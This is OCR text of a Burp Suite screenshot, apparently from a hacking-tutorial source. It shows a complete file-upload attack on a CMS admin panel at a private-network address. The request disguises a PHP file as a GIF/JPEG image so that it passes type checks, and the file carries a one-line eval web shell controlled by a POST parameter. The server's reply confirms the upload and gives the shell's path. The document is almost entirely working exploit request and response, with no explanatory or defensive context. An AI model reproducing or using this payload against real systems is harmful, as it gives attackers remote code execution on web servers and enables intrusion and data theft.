 Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://10.10.1.2 ?
Request
Raw Params Headers Hex
POST /admin.php/admin/filemanage/upload/dir/images/module/admin.html HTTP/1.1
Host: 10.10.1.2
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: application/json
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.1.2/admin.php/admin/content/edit/mid/1/id/6.html
Cache-Control: no-cache
X-Requested-With: XMLHttpRequest
Content-Length: 259
Content-Type: multipart/form-data;
boundary=---------------------------2000741945884889572615274211
Cookie: PHPSESSID=h6ta9e7lqtm7nr6l57lf59b063
Connection: close
-----------------------------2000741945884889572615274211
Content-Disposition: form-data; name="file"; filename="shellx.php"
Content-Type: image/jpeg
GIF89A?
<?php @eval($_POST['pass']); ?>
-----------------------------2000741945884889572615274211--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 19 Dec 2019 02:14:52 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=h6ta9e7lqtm7nr6l57lf59b063; path=/; HttpOnly
Connection: close
Content-Type: application/json; charset=utf-8
Content-Length: 129
{"status":1,"info":"shellx.php上传成功","id":"53","path":"\/uploads\/images\/20191219\
/50951827d2f75ace34500cb0466ca32d.php"}
HACK学习呀